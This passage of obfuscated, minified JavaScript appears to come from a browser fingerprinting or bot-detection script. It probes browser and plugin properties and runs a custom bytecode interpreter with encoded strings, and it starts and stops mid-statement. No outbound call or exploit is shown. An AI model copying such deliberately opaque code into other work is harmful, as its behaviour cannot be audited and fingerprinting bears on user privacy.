T05=NY()[FN(Ig)].call(null,Oq,YSS);if(bW[Uw(typeof OQ()[QT(k9)],Dw([],[][[]]))?OQ()[QT(f3)].apply(null,[PAS,LY(YN),hR]):OQ()[QT(FI)](cK,LY(bH),Kf)]&&bW[OQ()[QT(FI)](cK,gf,Kf)][Uw(typeof NY()[FN(kq)],'undefined')?NY()[FN(DK)](Eh,Fm):NY()[FN(b9)].call(null,OPS,Xr)]&&bW[Uw(typeof OQ()[QT(wc)],Dw([],[][[]]))?OQ()[QT(f3)].apply(null,[X0S,Ig,lh]):OQ()[QT(FI)](cK,Oq,Kf)][NY()[FN(b9)](OPS,Xr)][NY()[FN(hUS)](GpS,DG)]){var mA5=bW[OQ()[QT(FI)](cK,Qt,Kf)][NY()[FN(b9)](OPS,Xr)][NY()[FN(hUS)].apply(null,[GpS,DG])];try{var FP5=AY.length;var LA5=LY({});var XfS=bW[Cg()[gH(bH)](fl,DK,js,DK)][NY()[FN(Vn)](bdS,Qr)](pQ(bW[Sn(typeof Cg()[gH(hb)],'undefined')?Cg()[gH(bH)].apply(null,[fl,Xt,DK,DK]):Cg()[gH(Xl)].call(null,HB,LY(YN),P6,GH)][Uw(typeof sL()[OvS(Tt)],Dw([],[][[]]))?sL()[OvS(WG)](tR,Zh,Z1S,MG):sL()[OvS(wg)].apply(null,[Ig,tD,GL,[bG,Os]])](),D9[IH]))[I7()[rN(Vn)].call(null,PE,tD)]();bW[OQ()[QT(FI)].call(null,cK,xC,Kf)][NY()[FN(b9)].apply(null,[OPS,Xr])][Sn(typeof NY()[FN(ZUS)],Dw('',[][[]]))?NY()[FN(hUS)](GpS,DG):NY()[FN(DK)](St,IC)]=XfS;var Kj5=Uw(bW[OQ()[QT(FI)](cK,LY(LY([])),Kf)][NY()[FN(b9)](OPS,Xr)][NY()[FN(hUS)].call(null,GpS,DG)],XfS);var hVS=Kj5?OQ()[QT(bH)](z7,cf,sQ):I7()[rN(p8)](QQ,q1S);bW[OQ()[QT(FI)](cK,ZUS,Kf)][NY()[FN(b9)](OPS,Xr)][NY()[FN(hUS)].apply(null,[GpS,DG])]=mA5;var SP5;return AY.pop(),SP5=hVS,SP5;}catch(vv5){AY.splice(hB(FP5,bH),Infinity,D4S);if(Sn(bW[OQ()[QT(FI)](cK,LY(YN),Kf)][NY()[FN(b9)](OPS,Xr)][NY()[FN(hUS)].apply(null,[GpS,DG])],mA5)){bW[OQ()[QT(FI)](cK,gf,Kf)][Uw(typeof NY()[FN(xV)],'undefined')?NY()[FN(DK)](tpS,XK):NY()[FN(b9)](OPS,Xr)][NY()[FN(hUS)].call(null,GpS,DG)]=mA5;}var JfS;return AY.pop(),JfS=T05,JfS;}}else{var lLS;return AY.pop(),lLS=T05,lLS;}AY.pop();}break;case cj:{AY.push(vr);var Ap5=NY()[FN(Ig)](Oq,vs);try{var fv5=AY.length;var jv5=LY([]);if(bW[OQ()[QT(FI)](d1S,fV,Kf)][NY()[FN(b9)](OPS,mh)]&&bW[Sn(typeof OQ()[QT(Sq)],Dw([],[][[]]))?OQ()[QT(FI)].apply(null,[d1S,Cf,Kf]):OQ()[QT(f3)](rPS,LY(LY([])),DUS)][NY()[FN(b9)].apply(null,[OPS,mh])][YN]){var tfS=Uw(bW[Sn(typeof OQ()[QT(YN)],Dw([],[][[]]))?OQ()[QT(FI)](d1S,LY(LY(bH)),Kf):OQ()[QT(f3)](XpS,BZ,PZ)][Sn(typeof NY()[FN(hl)],'undefined')?NY()[FN(b9)](OPS,mh):NY()[FN(DK)](KdS,Zt)][I7()[rN(LMS)](cZ,b1S)](D9[ds]),bW[OQ()[QT(FI)](d1S,LY(LY(YN)),Kf)][NY()[FN(b9)](OPS,mh)][YN]);var Wd5=tfS?OQ()[QT(bH)](Cq,Vn,sQ):I7()[rN(p8)](Qs,q1S);var x15;return AY.pop(),x15=Wd5,x15;}else{var lM5;return AY.pop(),lM5=Ap5,lM5;}}catch(GU5){AY.splice(hB(fv5,bH),Infinity,vr);var Y05;return AY.pop(),Y05=Ap5,Y05;}AY.pop();}break;case vx:{AY.push(gb);try{var rfS=AY.length;var YES=LY([]);var wM5=YN;var ZES=bW[Uw(typeof NB()[r8(wm)],Dw([],[][[]]))?NB()[r8(dI)](A6,xr):NB()[r8(tD)].apply(null,[jpS,Vm])][Tb()[Ul(lT)](Ih,nn,wL,pSS,xf)](bW[I7()[rN(PWS)](MG,LMS)][NB()[r8(bH)](TN,YN)],sL()[OvS(Zb)].apply(null,[qC,DK,RX,Ph]));if(ZES){wM5++;LY(LY(ZES[NB()[r8(WG)](tG,Ah)]))&&Gl(ZES[NB()[r8(WG)].apply(null,[tG,Ah])][Uw(typeof I7()[rN(YN)],Dw([],[][[]]))?I7()[rN(sQ)](BZ,UjS):I7()[rN(Vn)].call(null,Of,tD)]()[I7()[rN(pSS)](r3,Wz)](VjS()[nPS(MH)].apply(null,[rh,LY({}),SO,zF,Fc])),lE(bH))&&wM5++;}var Rp5=wM5[I7()[rN(Vn)](Of,tD)]();var j45;return AY.pop(),j45=Rp5,j45;}catch(I05){AY.splice(hB(rfS,bH),Infinity,gb);var hU5;return hU5=NY()[FN(Ig)](Oq,TpS),AY.pop(),hU5;}AY.pop();}break;case jp:{AY.push(LvS);if(bW[NB()[r8(G7)].call(null,pB,SO)][Sn(typeof OQ()[QT(QF)],'undefined')?OQ()[QT(pw)].apply(null,[dr,LY(YN),gh]):OQ()[QT(f3)](wMS,LY([]),xvS)]){if(bW[Uw(typeof NB()[r8(Pf)],Dw([],[][[]]))?NB()[r8(dI)](vt,SB):NB()[r8(tD)](xN,Vm)][Sn(typeof Tb()[Ul(ZD)],Dw([],[][[]]))?Tb()[Ul(lT)](Ih,nn,BD,Ah,hb):Tb()[Ul(DK)].call(null,Tf,nm,St,U3,nn)](bW[NB()[r8(G7)](pB,SO)][Uw(typeof OQ()[QT(Xt)],Dw('',[][[]]))?OQ()[QT(f3)](w2S,Zb,GV):OQ()[QT(pw)](dr,p8,gh)][Uw(typeof NB()[r8(Cs)],'undefined')?NB()[r8(dI)](DZ,tpS):NB()[r8(bH)].call(null,p9,YN)],Uw(typeof Cg()[gH(BZ)],Dw('',[][[]]))?Cg()[gH(Xl)](WV,Xc,Kf,FI):Cg()[gH(pSS)].apply(null,[xY,Jm,m0S,G7]))){var S05;return S05=OQ()[QT(bH)].apply(null,[DY,hT,sQ]),AY.pop(),S05;}var MP5;return MP5=Uw(typeof I7()[rN(Sq)],'undefined')?I7()[rN(sQ)](Wc,h0S):I7()[rN(gf)].apply(null,[KC,MC]),AY.pop(),MP5;}var HES;return HES=NY()[FN(Ig)](Oq,jf),AY.pop(),HES;}break;case F5:{var D55;AY.push(Sf);return D55=LY(E9(NB()[r8(bH)].call(null,I6,YN),bW[NB()[r8(G7)].call(null,tK,SO)][OQ()[QT(k9)](C9,qC,Tc)][NB()[r8(xf)](fC,Zb)][Cg()[gH(hUS)].call(null,U6,Jm,Cf,K6)])||E9(Uw(typeof NB()[r8(PWS)],Dw('',[][[]]))?NB()[r8(dI)](RX,KV):NB()[r8(bH)](I6,YN),bW[NB()[r8(G7)].apply(null,[tK,SO])][Uw(typeof OQ()[QT(Ah)],Dw('',[][[]]))?OQ()[QT(f3)](Dh,rh,k6):OQ()[QT(k9)](C9,Ah,Tc)][Sn(typeof NB()[r8(b9)],'undefined')?NB()[r8(xf)](fC,Zb):NB()[r8(dI)].apply(null,[Sm,pO])][NY()[FN(YK)](XpS,OR)])),AY.pop(),D55;}break;case vp:{AY.push(XJS);try{var OES=AY.length;var Hd5=LY(I4);var XES=new (bW[NB()[r8(G7)].apply(null,[vT,SO])][OQ()[QT(k9)].call(null,Ff,sQ,Tc)][Sn(typeof NB()[r8(Rq)],Dw('',[][[]]))?NB()[r8(xf)](pO,Zb):NB()[r8(dI)].call(null,Ac,R6)][Uw(typeof Cg()[gH(nh)],Dw('',[][[]]))?Cg()[gH(Xl)](p1S,LY(LY({})),LY(LY(bH)),Rt):Cg()[gH(hUS)](HZ,DK,Oq,K6)])();var U45=new (bW[NB()[r8(G7)](vT,SO)][OQ()[QT(k9)](Ff,Sq,Tc)][NB()[r8(xf)](pO,Zb)][NY()[FN(YK)](XpS,R1S)])();var EU5;return AY.pop(),EU5=LY([]),EU5;}catch(qsS){AY.splice(hB(OES,bH),Infinity,XJS);var DP5;return DP5=Uw(qsS[Uw(typeof I7()[rN(bL)],Dw([],[][[]]))?I7()[rN(sQ)].call(null,wq,HMS):I7()[rN(vr)](Ic,Lb)][Uw(typeof Cg()[gH(Rq)],Dw([],[][[]]))?Cg()[gH(Xl)](dZ,U3,VV,mm):Cg()[gH(wg)](s6,BZ,Ah,rh)],Cg()[gH(vr)](w6,UpS,LY({}),xC)),AY.pop(),DP5;}AY.pop();}break;}};var s3=function OLS(BM5,vLS){var X15=OLS;while(BM5!=Dv){switch(BM5){case rd:{BM5-=R0;Ch(n4,[OU5()]);jLS=Ch(rW,[]);Ch(J,[]);Ch(xA,[OU5()]);PfS=Ch(Gj,[]);I45=Ch(EP,[]);}break;case px:{Jd5=IU5();Ch.call(this,Xd,[GES()]);BM5=Sx;VZ=cp5();O9.call(this,CS,[GES()]);jU5=O9(zP,[]);}break;case OJ:{BA5=function(n15){return OLS.apply(this,[O,arguments]);}([function(xP5,Ad5){return OLS.apply(this,[dW,arguments]);},function(pOS,wlS,JkS){'use strict';return IE.apply(this,[Wj,arguments]);}]);AY.pop();BM5-=VJ;}break;case L5:{var tM5;return AY.pop(),tM5=Jv5,tM5;}break;case Sx:{O9(dJ,[]);BM5=rd;Ch(R1,[OU5()]);O9(qp,[]);nA5=O9(HW,[]);}break;case Pd:{VL=function(){return O9.apply(this,[S2,arguments]);};BM5=jp;O9(cS,[]);AjS=LsS();mp5=Jn();rM5=n45();vU5();Fj5();}break;case jW:{t05[NB()[r8(p8)].call(null,O7,m0S)]=function(Tj5){AY.push(Mf);var T15=Tj5&&Tj5[VjS()[nPS(bH)].call(null,qC,Lb,p8,UPS,zF)]?function ZA5(){AY.push(Bh);var rES;return rES=Tj5[Tb()[Ul(bH)](mG,WG,SZ,Xl,p8)],AY.pop(),rES;}:function j55(){return Tj5;};t05[OQ()[QT(MO)].call(null,Pc,nk,OPS)](T15,Sn(typeof Cg()[gH(mD)],Dw('',[][[]]))?Cg()[gH(MO)](Lm,nk,bH,pSS):Cg()[gH(Xl)].call(null,Vm,Bm,bC,TZ),T15);var UU5;return AY.pop(),UU5=T15,UU5;};BM5=Mx;}break;case kv:{BM5=QP;bW[NB()[r8(G7)](BO,SO)][VjS()[nPS(sQ)](IG,G7,DK,M9,YN)]=function(vP5){AY.push(B9);var vsS=NY()[FN(MO)].apply(null,[Xl,qI]);var EfS=NY()[FN(mD)](wm,vT);var KP5=bW[Sn(typeof OQ()[QT(DK)],Dw('',[][[]]))?OQ()[QT(tD)].apply(null,[Sw,G7,Cr]):OQ()[QT(f3)].apply(null,[bm,sT,jF])](vP5);for(var mS5,ZfS,KU5=YN,CVS=EfS;KP5[NB()[r8(YN)](gV,bL)](v6(KU5,D9[Os]))||(CVS=sL()[OvS(G7)].apply(null,[Ib,bH,JV,OG]),MF(KU5,bH));vsS+=CVS[NB()[r8(YN)].call(null,gV,bL)](ZV(U3,FL(mS5,hB(Xl,pQ(MF(KU5,bH),Xl)))))){ZfS=KP5[Sn(typeof I7()[rN(P6)],Dw([],[][[]]))?I7()[rN(Tt)](NF,hl):I7()[rN(sQ)](sV,wf)](KU5+=cjS(G7,DK));if(Gl(ZfS,nd[Tb()[Ul(sQ)].apply(null,[BZ,vr,PK,FI,U3])]())){throw new BU5(NB()[r8(vr)].call(null,cl,PWS));}mS5=v6(FT(mS5,D9[G7]),ZfS);}var Zv5;return AY.pop(),Zv5=vsS,Zv5;};}break;case nj:{BM5=OJ;Ch(qA,[OU5()]);(function(TA5,t55){return Ch.apply(this,[p4,arguments]);}(['7MMAgggggg','4MBVW','D7$744W','k7B','4MMWMAgggggg','$','W7','kB','g','kM','kg','k','k7','DVVV','kg7D','7','W','V','kggg','W4ggggg','kA$k'],ZD));D9=Ch(Gp,[['DgVMAgggggg','k','g','$','V7','4MMWMAgggggg','D7VDV4B7VMAgggggg','$W$$4gBAgggggg','4MBVW','D7$744W','$$$$$$$','$WBg7k$','D','Mk7','kg7D','7gD$','W4gg','4g','DgV4','$kV7','k4W$D','W7B4$','4','kg','kk','7','kW','kD','kB','kV','7W','7M','7$','Wk','kgg','BM','7g','W','k4','kggg','D7VDV4B7V4','Wggg','kggk','7VVV','kgggg','DVV','7$g','7ggg','k$','7gk4','VVVVVV','B','M','7k','7D','kA$k','7gg','7k4ggggg','W4ggggg','kA4B','kADW'],LY({})]);f4=function zdQhJFDjHS(){pR();cJ();WL();var ZT;function sT(){this["FG"]=(this["FG"]&0xffff)*0x1b873593+(((this["FG"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.tk=RJ;}function ZE(){this["kk"]++;this.tk=d;}var mZ;var lR;var gT;var kB;function lL(qC,p6){return qC^p6;}function BR(){var XC=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);BR=function(){return XC;};return XC;}function F(){return A.apply(this,[L4,arguments]);}var jv;function sG(){lR=["KNQ\txG\rZ[","\v","gv2B*MVqqO\\vqB6i/e5lxl)LK#._A","N^S","V","wEZC\rFLRNO\fCZ\vRK\tF[^\\KP\v\vUMJM\vC\vR\tLJR\x40\n","MTNO","\t\vGW(i","SNc"];}function HJ(){return X7.apply(this,[Cw,arguments]);}var g;var WT;function GJ(zQ,sZ){var KL=GJ;switch(zQ){case pC:{var bR=sZ[DC];bR[mk]=function(YD){return {get I(){return YD;},set I(H){YD=H;}};};GJ(tC,[bR]);}break;case Xv:{var s6=sZ[DC];s6[N7]=function(){var TR=xL(OR(this[PZ](),YL),this[PZ]());var tB=Yv()[nQ(EQ)].call(null,SB,GC,TT);for(var ND=h7;RR(ND,TR);ND++){tB+=String.fromCharCode(this[PZ]());}return tB;};GJ(lT,[s6]);}break;case IQ:{var AB=sZ[DC];AB[AB[Lk](wD)]=function(){this[wG].push(Zv(this[zG](),this[zG]()));};GJ(lv,[AB]);}break;case YQ:{var G4=sZ[DC];G4[Nk]=function(){var CG=this[PZ]();while(v4(CG,JE.U)){this[CG](this);CG=this[PZ]();}};}break;case lT:{var AT=sZ[DC];AT[MR]=function(RE){return {get I(){return RE;},set I(VT){RE=VT;}};};GJ(pC,[AT]);}break;case HR:{var bD=sZ[DC];GJ(IQ,[bD]);}break;case lv:{var wZ=sZ[DC];wZ[wZ[Lk](hv)]=function(){this[wG].push(IJ(this[zG](),this[zG]()));};q6(g6,[wZ]);}break;case tC:{var I7=sZ[DC];I7[s]=function(xv,fL){return {get I(){return xv[fL];},set I(G7){xv[fL]=G7;}};};GJ(YQ,[I7]);}break;case KD:{var JB=sZ[DC];var j6=sZ[CT];JB[Lk]=function(D){return KC(v6(D,j6),j4);};GJ(HR,[JB]);}break;case bw:{var h=sZ[DC];h[W7]=function(){var q4=xL(xL(xL(OR(this[PZ](),T6),OR(this[PZ](),WC)),OR(this[PZ](),YL)),this[PZ]());return q4;};GJ(Xv,[h]);}break;}}var UE;function X7(dG,MZ){var Tk=X7;switch(dG){case hw:{var d7=MZ[DC];d7[UR]=function(){var pE=Yv()[nQ(EQ)](RL,GC,TT);for(let YB=h7;RR(YB,YL);++YB){pE+=this[PZ]().toString(TT).padStart(YL,Yv()[nQ(UZ)](Iv,pB,h7));}var XZ=parseInt(pE.slice(UZ,jJ),TT);var B7=pE.slice(jJ);if(zZ(XZ,h7)){if(zZ(B7.indexOf(BR()[TG(h7)](CZ(HD),SL)),CZ(UZ))){return h7;}else{XZ-=WT[BB];B7=v6(Yv()[nQ(UZ)](SE,pB,h7),B7);}}else{XZ-=WT[EQ];B7=v6(BR()[TG(h7)].call(null,CZ(HD),SL),B7);}var vT=h7;var Mv=UZ;for(let Hw of B7){vT+=IJ(Mv,parseInt(Hw));Mv/=TT;}return IJ(vT,Math.pow(TT,XZ));};GJ(bw,[d7]);}break;case MD:{var h6=MZ[DC];h6[PE]=function(vL,gD){var JC=atob(vL);var s7=h7;var JZ=[];var vR=h7;for(var K4=h7;RR(K4,JC.length);K4++){JZ[vR]=JC.charCodeAt(K4);s7=lL(s7,JZ[vR++]);}GJ(KD,[this,KC(v6(s7,gD),j4)]);return JZ;};X7(hw,[h6]);}break;case Yk:{var BE=MZ[DC];BE[PZ]=function(){return this[SD][this[qQ][JE.r]++];};X7(MD,[BE]);}break;case dC:{var nZ=MZ[DC];nZ[zG]=function(Q){return this[VC](Q?this[wG][HE(this[wG][BR()[TG(BB)](c6,EQ)],UZ)]:this[wG].pop());};X7(Yk,[nZ]);}break;case P6:{var P=MZ[DC];P[VC]=function(KE){return zZ(typeof KE,ID()[M7(SL)].call(null,jC,CZ(pD),c))?KE.I:KE;};X7(dC,[P]);}break;case Cw:{var A4=MZ[DC];A4[UC]=function(Iw){return Vv.call(this[GZ],Iw,this);};X7(P6,[A4]);}break;case NZ:{var QD=MZ[DC];QD[Q7]=function(Mk,ZZ,dQ){if(zZ(typeof Mk,ID()[M7(SL)](EB,CZ(pD),c))){dQ?this[wG].push(Mk.I=ZZ):Mk.I=ZZ;}else{jv.call(this[GZ],Mk,ZZ);}};X7(Cw,[QD]);}break;case fQ:{var kE=MZ[DC];kE[J6]=function(LD,Tv){this[qQ][LD]=Tv;};kE[XG]=function(Ck){return this[qQ][Ck];};X7(NZ,[kE]);}break;}}function f7(){return GJ.apply(this,[IQ,arguments]);}function nQ(FB){return xG()[FB];}function RJ(){this["jL"]^=this["FG"];this.tk=DB;}function KZ(){return SC.apply(this,[lv,arguments]);}var BC;var CT,P6,hE,PB,lT,mR,IQ,F7,YQ,DC,r;function XJ(TC,dR){return TC>>>dR;}function vJ(HL,DR){return HL>DR;}function tD(){this["FG"]=(this["FG"]&0xffff)*0xcc9e2d51+(((this["FG"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.tk=z6;}function C(){return OL(`${BR()[TG(BB)]}`,0,B4());}function Qk(){this["jL"]^=this["jL"]>>>16;this.tk=YE;}function pL(){return SC.apply(this,[rR,arguments]);}function dJ(){return OL(`${BR()[TG(BB)]}`,K()+1);}function Dk(){if([10,13,32].includes(this["FG"]))this.tk=d;else this.tk=tD;}function xw(a){return a.length;}var nL;function NL(){return q6.apply(this,[Yk,arguments]);}function SC(QQ,O7){var Z6=SC;switch(QQ){case NE:{pQ=function(){return QJ.apply(this,[U6,arguments]);};cR=function(hR){this[wG]=[hR[M].I];};jv=function(VJ,dE){return SC.apply(this,[Yk,arguments]);};Vv=function(hQ,fT){return SC.apply(this,[VB,arguments]);};Jv=function(){this[wG][this[wG].length]={};};mZ=function(){this[wG].pop();};gT=function(){return [...this[wG]];};zL=function(gQ){return SC.apply(this,[Kv,arguments]);};ZT=function(){this[wG]=[];};bL=function(){return QJ.apply(this,[NE,arguments]);};g=function(H7,lC){return QJ.apply(this,[PB,arguments]);};nL=function(){return QJ.apply(this,[fQ,arguments]);};z7=function(IG,xT,BJ){return SC.apply(this,[lT,arguments]);};h4(MD,[]);mD();SR();h4.call(this,tC,[xG()]);JD=nk();h4.call(this,z4,[xG()]);sG();h4.call(this,NE,[xG()]);WT=Pw(vZ,[['gL','fUO','Ok','MUff$UUUUUU','MUfX$UUUUUU'],CE(CE(h7))]);JE={r:WT[h7],N:WT[UZ],U:WT[TT]};;UE=class UE {constructor(){this[qQ]=[];this[SD]=[];this[wG]=[];this[J]=h7;X7(fQ,[this]);this[Yv()[nQ(FL)](L7,CZ(Ak),c)]=z7;}};return UE;}break;case Yk:{var VJ=O7[DC];var dE=O7[CT];return this[wG][HE(this[wG].length,UZ)][VJ]=dE;}break;case VB:{var hQ=O7[DC];var fT=O7[CT];for(var g7 of [...this[wG]].reverse()){if(Zv(hQ,g7)){return fT[s](g7,hQ);}}throw Yv()[nQ(SL)](SZ,OC,EQ);}break;case Kv:{var gQ=O7[DC];if(kC(this[wG].length,h7))this[wG]=Object.assign(this[wG],gQ);}break;case lT:{var IG=O7[DC];var xT=O7[CT];var BJ=O7[lT];this[SD]=this[PE](xT,BJ);this[M]=this[mk](IG);this[GZ]=new cR(this);this[J6](JE.r,h7);try{while(RR(this[qQ][JE.r],this[SD].length)){var dk=this[PZ]();this[dk](this);}}catch(l){}}break;case rR:{var CJ=O7[DC];CJ[CJ[Lk](Y)]=function(){this[wG].push(this[UC](this[N7]()));};}break;case Cw:{var YJ=O7[DC];YJ[YJ[Lk](BZ)]=function(){mZ.call(this[GZ]);};SC(rR,[YJ]);}break;case EL:{var E6=O7[DC];E6[E6[Lk](tG)]=function(){var BD=this[PZ]();var QG=this[wG].pop();var m7=this[wG].pop();var IZ=this[wG].pop();var T4=this[qQ][JE.r];this[J6](JE.r,QG);try{this[Nk]();}catch(hJ){this[wG].push(this[mk](hJ));this[J6](JE.r,m7);this[Nk]();}finally{this[J6](JE.r,IZ);this[Nk]();this[J6](JE.r,T4);}};SC(Cw,[E6]);}break;case Uw:{var WG=O7[DC];WG[WG[Lk](x7)]=function(){this[wG].push(XJ(this[zG](),this[zG]()));};SC(EL,[WG]);}break;case lv:{var BQ=O7[DC];BQ[BQ[Lk](sB)]=function(){var EG=[];var w=this[wG].pop();var NJ=HE(this[wG].length,UZ);for(var xC=h7;RR(xC,w);++xC){EG.push(this[VC](this[wG][NJ--]));}this[Q7](Yv()[nQ(c)](I6,K6,YL),EG);};SC(Uw,[BQ]);}break;}}function AZ(){return cL.apply(this,[r7,arguments]);}var zJ,NE,WE,KD,lv,cT,NZ,fQ,sD,r7,Xv,z4,VB,Z7,J4,bw,kJ,MD,Ow,ME,L4,mJ,Rk,U6,Yk,EL,Cw,rR,Uw,lZ,VG,pC,dC,KR,vZ,ZG,hC,I,tC,HR,g6,hw,X4,Kv,S6,bC,ZR;function Zk(){return GJ.apply(this,[YQ,arguments]);}function kZ(U4,cE){return U4&cE;}function Lv(){return this;}var bL;function OQ(){return A.apply(this,[X4,arguments]);}function mD(){kB=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function L6(){return X7.apply(this,[dC,arguments]);}function OE(qZ,v){return qZ[kB[BB]](v);}var JD;function E4(){this["jL"]^=this["kk"];this.tk=Qk;}function lQ(){this["jL"]=(this["jL"]&0xffff)*0xc2b2ae35+(((this["jL"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.tk=NQ;}function v4(hD,Mw){return hD!=Mw;}function CC(){return A.apply(this,[CT,arguments]);}function cG(){return q6.apply(this,[J4,arguments]);}function vE(LJ,bB){return LJ!==bB;}function HE(b,TQ){return b-TQ;}function NQ(){this["jL"]^=this["jL"]>>>16;this.tk=Lv;}function HQ(){return GJ.apply(this,[HR,arguments]);}function FT(){return GJ.apply(this,[KD,arguments]);}function cL(LT,IR){var vk=cL;switch(LT){case ME:{var PQ=IR[DC];PQ[PQ[Lk](zv)]=function(){var AR=this[PZ]();var mB=this[PZ]();var k7=this[W7]();var fw=gT.call(this[GZ]);var J7=this[M];this[wG].push(function(...PC){var gR=PQ[M];AR?PQ[M]=J7:PQ[M]=PQ[mk](this);var w7=HE(PC.length,mB);PQ[J]=v6(w7,UZ);while(RR(w7++,h7)){PC.push(undefined);}for(let vG of PC.reverse()){PQ[wG].push(PQ[mk](vG));}zL.call(PQ[GZ],fw);var rQ=PQ[qQ][JE.r];PQ[J6](JE.r,k7);PQ[wG].push(PC.length);PQ[Nk]();var HZ=PQ[zG]();while(vJ(--w7,h7)){PQ[wG].pop();}PQ[J6](JE.r,rQ);PQ[M]=gR;return HZ;});};SC(lv,[PQ]);}break;case HR:{var FJ=IR[DC];FJ[FJ[Lk](Q7)]=function(){this[wG].push(kC(this[zG](),this[zG]()));};cL(ME,[FJ]);}break;case r7:{var Lw=IR[DC];Lw[Lw[Lk](q7)]=function(){this[wG].push(MC(this[zG](),this[zG]()));};cL(HR,[Lw]);}break;case Ow:{var tv=IR[DC];tv[tv[Lk](PE)]=function(){var rv=[];var S4=this[PZ]();while(S4--){switch(this[wG].pop()){case h7:rv.push(this[zG]());break;case UZ:var QB=this[zG]();for(var VR of QB){rv.push(VR);}break;}}this[wG].push(this[MR](rv));};cL(r7,[tv]);}break;case Kv:{var vv=IR[DC];vv[vv[Lk](V7)]=function(){this[wG].push(v6(this[zG](),this[zG]()));};cL(Ow,[vv]);}break;case MD:{var cD=IR[DC];cD[cD[Lk](h7)]=function(){this[wG].push(this[zG]()&&this[zG]());};cL(Kv,[cD]);}break;case fQ:{var R4=IR[DC];R4[R4[Lk](c)]=function(){this[wG].push(xL(this[zG](),this[zG]()));};cL(MD,[R4]);}break;case lv:{var UQ=IR[DC];UQ[UQ[Lk](cQ)]=function(){this[wG]=[];ZT.call(this[GZ]);this[J6](JE.r,this[SD].length);};cL(fQ,[UQ]);}break;case g6:{var Dv=IR[DC];Dv[Dv[Lk](tL)]=function(){var KT=this[PZ]();var Nv=this[zG]();var sJ=this[zG]();var qw=this[s](sJ,Nv);if(CE(KT)){var mG=this;var YT={get(OZ){mG[M]=OZ;return sJ;}};this[M]=new Proxy(this[M],YT);}this[wG].push(qw);};cL(lv,[Dv]);}break;case WE:{var Z=IR[DC];Z[Z[Lk](Sw)]=function(){var kG=this[PZ]();var FE=this[PZ]();var dT=this[PZ]();var Qw=this[zG]();var GG=[];for(var fB=h7;RR(fB,dT);++fB){switch(this[wG].pop()){case h7:GG.push(this[zG]());break;case UZ:var n7=this[zG]();for(var t6 of n7.reverse()){GG.push(t6);}break;default:throw new Error(BR()[TG(SL)](CZ(ED),TT));}}var xD=Qw.apply(this[M].I,GG.reverse());kG&&this[wG].push(this[mk](xD));};cL(g6,[Z]);}break;}}function KC(mQ,qT){return mQ%qT;}var z7;function BT(){if(this["X6"]<xw(this["PG"]))this.tk=qk;else this.tk=E4;}function Zv(I4,nJ){return I4 in nJ;}function K7(){return GJ.apply(this,[bw,arguments]);}function SR(){BC=["I","\x00","","","gYF-/TU\b4X&*_\n}DHG^W^Dk%]{","[]c8,H\\:K\r6\f!+>si\r","\x3f","d","*4\x07D!Y","M>sc&Xlv#i..\x40sj(m"];}function kQ(){return h4.apply(this,[z4,arguments]);}function ID(){var Y7={};ID=function(){return Y7;};return Y7;}function NC(){return X7.apply(this,[MD,arguments]);}function IL(){return Pw.apply(this,[YQ,arguments]);}function zZ(sL,U){return sL==U;}function M7(GT){return xG()[GT];}function Zw(){return C()+dJ()+typeof Jw[BR()[TG(BB)].name];}function r6(){return SC.apply(this,[Cw,arguments]);}function CZ(fv){return -fv;}function O4(){return A.apply(this,[lv,arguments]);}function sR(cv,hZ){return cv>>hZ;}function AL(){return Pw.apply(this,[U6,arguments]);}function JJ(){return A.apply(this,[P6,arguments]);}function Uv(){return q6.apply(this,[pC,arguments]);}function Cv(){return cL.apply(this,[ME,arguments]);}function DE(){return cL.apply(this,[g6,arguments]);}function jG(){return A.apply(this,[J4,arguments]);}var zL;function YE(){this["jL"]=(this["jL"]&0xffff)*0x85ebca6b+(((this["jL"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.tk=Sk;}function Wv(){return YR(Zw(),921007);}function Pw(TJ,Ww){var Q4=Pw;switch(TJ){case U6:{var fJ=Ww[DC];var wB=Ww[CT];var WZ=Ww[lT];var YZ=lR[TT];var rD=v6([],[]);var O=lR[WZ];for(var tR=HE(O.length,UZ);MC(tR,h7);tR--){var W4=KC(v6(v6(tR,wB),NB()),YZ.length);var gB=OE(O,tR);var OD=OE(YZ,W4);rD+=Pw(KR,[xL(kZ(dv(gB),OD),kZ(dv(OD),gB))]);}return h4(Kv,[rD]);}break;case KR:{var j=Ww[DC];if(wC(j,sD)){return Jw[kB[TT]][kB[UZ]](j);}else{j-=mJ;return Jw[kB[TT]][kB[UZ]][kB[h7]](null,[v6(sR(j,G),hC),v6(KC(j,cT),S6)]);}}break;case YQ:{var V6=Ww[DC];var UJ=Ww[CT];var ZC=Ww[lT];var Hv=BC[L7];var tJ=v6([],[]);var RC=BC[ZC];var rB=HE(RC.length,UZ);while(MC(rB,h7)){var vw=KC(v6(v6(rB,UJ),NB()),Hv.length);var AE=OE(RC,rB);var pw=OE(Hv,vw);tJ+=Pw(KR,[xL(kZ(dv(AE),pw),kZ(dv(pw),AE))]);rB--;}return h4(IQ,[tJ]);}break;case vZ:{var S7=Ww[DC];var N6=Ww[CT];var XB=[];var tQ=h4(Z7,[]);var JT=N6?Jw[BR()[TG(EQ)](CZ(rw),c)]:Jw[ID()[M7(BB)].apply(null,[tw,sB,h7])];for(var CD=h7;RR(CD,S7[BR()[TG(BB)](c6,EQ)]);CD=v6(CD,UZ)){XB[ID()[M7(EQ)](CE(CE(h7)),CZ(Aw),BB)](JT(tQ(S7[CD])));}return XB;}break;case I:{var tZ=Ww[DC];var LR=Ww[CT];var Gv=v6([],[]);var gL=KC(v6(tZ,NB()),tL);var c7=JD[LR];for(var Wk=h7;RR(Wk,c7.length);Wk++){var kv=OE(c7,Wk);var j7=OE(g.jk,gL++);Gv+=Pw(KR,[kZ(dv(kZ(kv,j7)),xL(kv,j7))]);}return Gv;}break;case lT:{var lJ=Ww[DC];g=function(Uk,GE){return Pw.apply(this,[I,arguments]);};return bL(lJ);}break;}}function nE(){return OL(`${BR()[TG(BB)]}`,VL(),K()-VL());}function p7(){return cL.apply(this,[WE,arguments]);}function C4(){return X7.apply(this,[fQ,arguments]);}function dL(){return q6.apply(this,[bw,arguments]);}var 